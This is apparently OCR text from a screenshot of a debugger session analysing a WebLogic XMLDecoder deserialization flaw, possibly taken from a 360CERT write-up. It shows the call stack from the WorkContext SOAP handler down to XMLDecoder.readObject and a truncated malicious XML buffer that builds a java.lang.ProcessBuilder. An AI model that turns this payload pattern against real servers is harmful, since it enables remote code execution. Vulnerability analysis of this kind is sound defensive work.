 1: Proje
7: Structure
consoleapp
jms-local-adp
jms-notran-adp
jms-notran-adp51
jms-xa-adp
mbeantypes
persistence
schema
unix
weblogic
247 * @see XMLEncoder#writeObject
248 */
249 public Object readObject() {
250 return (parsingComplete())
251 ? this.array[this.index++]
252 : null;
253 }
254
255 /**
256 * Sets the owner of this decoder to <code>owner</code>.
257 *
XMLDecoder › readObject()
Database
Ant Build
Debug weblogic
Debugger Console
Frames
Variables
"[ACTIVE] ExecuteThread: '0' for queue: 'weblogic.kernel.Default (self-tuning)'"@12,292 in gro...
readObject:250, XMLDecoder (java.beans)
readUTF:111, WorkContextXmlInputAdapter (weblogic.wsee.workarea)
readEntry:92, WorkContextEntryImpl (weblogic.workarea.spi)
receiveRequest:179, WorkContextLocalMap (weblogic.workarea)
receiveRequest:163, WorkContextMapImpl (weblogic.workarea)
receive:71, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
readHeaderOld:107, WorkContextTube (weblogic.wsee.jaxws.workcontext)
processRequest:43, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
__doRun:866, Fiber (com.sun.xml.ws.api.pipe)
_doRun:815, Fiber (com.sun.xml.ws.api.pipe)
doRun:778, Fiber (com.sun.xml.ws.api.pipe)
runSync:680, Fiber (com.sun.xml.ws.api.pipe)
process:403, WSEndpointImpl$2 (com.sun.xml.ws.server)
handle:539, HttpAdapter$HttpToolkit (com.sun.xml.ws.transport.http)
handle:253, HttpAdapter (com.sun.xml.ws.transport.http)
handle:140, ServletAdapter (com.sun.xml.ws.transport.http.servlet)
handle:171, WLSServletAdapter (weblogic.wsee.jaxws)
run:708, HttpServletAdapter$AuthorizedInvoke (weblogic.wsee.jaxws)
doAs:363, AuthenticatedSubject (weblogic.security.acl.internal)
runAs:146, SecurityManager (weblogic.security.service)
authenticatedInvoke:103, ServerSecurityHelper (weblogic.wsee.util)
run:311, HttpServletAdapter$3 (weblogic.wsee.jaxws)
post:336, HttpServletAdapter (weblogic.wsee.jaxws)
doRequest:99, JAXWSServlet (weblogic.wsee.jaxws)
service:99, AbstractAsyncServlet (weblogic.servlet.http)
service:820, HttpServlet (javax.servlet.http)
run:227, StubSecurityHelper$ServletServiceAction (weblogic.servlet.internal)
invokeServlet:125, StubSecurityHelper (weblogic.servlet.internal)
execute:301, ServletStubImpl (weblogic.servlet.internal)
execute:184, ServletStubImpl (weblogic.servlet.internal)
wrapRun:3732, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal)
run:3696, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal)
doAs:321, AuthenticatedSubject (weblogic.security.acl.internal)
this = {XMLDecoder@12294}
acc = {AccessControlContext@12314}
handler = {DocumentHandler@12315}
input = {InputSource@12316}
publicId = null
systemId = null
byteStream = {ByteArrayInputStream@12317}
buf = {byte[476]@12318} <java> \n <object class="java.lang.ProcessBuilder"> \n <array class="java.lang.String" length="3"> \n <void... View
0 = 60
1 = 106
2 = 97
3 = 118
4 = 97
5 = 62
6 = 32
7 = 10
8 = 32
9 = 32
10 = 32
11 = 32
12 = 32
13 = 32
14 = 32
15 = 32
16 = 60
17 = 111
18 = 98
19 = 106
20 = 101
21 = 99
22 = 116
23 = 32
24 = 99
25 = 108
26 = 97
27 = 115
360CERT
Web
JavaEE:App
2: Favorites
EJB
Terminal Java Enterprise 5: Debug 6: TODO Event Log
250:1 LF UTF-8